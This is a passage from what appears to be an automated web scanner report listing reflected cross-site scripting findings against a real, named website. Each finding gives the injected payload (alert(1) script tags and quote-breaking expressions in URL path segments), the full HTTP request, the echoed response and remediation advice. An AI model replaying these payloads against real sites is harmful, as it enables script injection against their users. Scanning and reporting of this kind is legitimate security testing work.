Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:16 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a0d02"-alert(1)-"a40efa800ea/images/icons/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.149. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload ce270%3balert(1)//1e635729bf6 was submitted in the REST URL parameter 2. This input was echoed as ce270;alert(1)//1e635729bf6 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cce270%3balert(1)//1e635729bf6/images/icons/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:17 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<ce270;alert(1)//1e635729bf6/images/icons/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.150. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 43ea7"><script>alert(1)</script>3b6cb39c4f1 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/43ea7"><script>alert(1)</script>3b6cb39c4f1/images/icons/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153912
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/43ea7"><script>alert(1)</script>3b6cb39c4f1/images/icons/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.151. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 7ffbb%3balert(1)//c1552cd4887 was submitted in the REST URL parameter 3. This input was echoed as 7ffbb;alert(1)//c1552cd4887 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images7ffbb%3balert(1)//c1552cd4887/icons/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:17:49 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images7ffbb;alert(1)//c1552cd4887/icons/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.152. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e2390"-alert(1)-"5d269465a6e was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagese2390"-alert(1)-"5d269465a6e/icons/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:17:37 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagese2390"-alert(1)-"5d269465a6e/icons/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.153. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 34f6c%3balert(1)//16e7e4ef2f8 was submitted in the REST URL parameter 4. This input was echoed as 34f6c;alert(1)//16e7e4ef2f8 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons34f6c%3balert(1)//16e7e4ef2f8/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:22:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons34f6c;alert(1)//16e7e4ef2f8/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.154. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload df84a"-alert(1)-"ccbe163dc50 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/iconsdf84a"-alert(1)-"ccbe163dc50/cross.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:51 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/iconsdf84a"-alert(1)-"ccbe163dc50/cross.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.155. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 5fc10%3balert(1)//b61f4f2ef54 was submitted in the REST URL parameter 5. This input was echoed as 5fc10;alert(1)//b61f4f2ef54 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png5fc10%3balert(1)//b61f4f2ef54 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:25:11 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/cross.png5fc10;alert(1)//b61f4f2ef54?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.156. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a26f4"-alert(1)-"aa027df5bd4 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/cross.pnga26f4"-alert(1)-"aa027df5bd4 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:24:28 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/cross.pnga26f4"-alert(1)-"aa027df5bd4?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.157. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload c8159"><script>alert(1)</script>899067cda44 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/c8159"><script>alert(1)</script>899067cda44/images/icons/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:16 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153924
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/c8159"><script>alert(1)</script>899067cda44/images/icons/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.158. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 8f7c9"-alert(1)-"1ebd3a6d5b was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C8f7c9"-alert(1)-"1ebd3a6d5b/images/icons/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:00 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153972
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<8f7c9"-alert(1)-"1ebd3a6d5b/images/icons/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.159. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 2b447%3balert(1)//d0b28f8b6f8 was submitted in the REST URL parameter 2. This input was echoed as 2b447;alert(1)//d0b28f8b6f8 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C2b447%3balert(1)//d0b28f8b6f8/images/icons/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:47 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153972
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<2b447;alert(1)//d0b28f8b6f8/images/icons/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.160. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 2de41"-alert(1)-"48785f170f9 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images2de41"-alert(1)-"48785f170f9/icons/exclamation.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:09 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images2de41"-alert(1)-"48785f170f9/icons/exclamation.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.161. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/exclamation.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
